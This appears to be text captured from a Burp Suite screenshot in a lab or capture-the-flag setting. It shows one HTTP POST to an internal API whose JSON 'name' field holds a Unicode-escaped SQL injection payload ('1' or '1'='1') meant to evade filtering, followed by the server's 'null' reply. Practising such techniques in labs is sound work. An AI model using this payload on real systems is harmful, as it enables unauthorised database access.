 1 × +
发送 取消 < ▾ > ▾
请求
美化 Raw Hex \n
1 POST /api/getColleagues HTTP/1.1
2 Host: 10.10.10.179
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Content-Type: application/json;charset=utf-8
5 Content-Length: 91
6
7
8 {
"name":
"\u0031\u0027\u0020\u006F\u0072\u0020\u0027\u0031\u0027\u003D\u0027\u0031\u0027"
}
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Sat, 05 Apr 2025 11:08:33 GMT
10 Content-Length: 4
11
12 null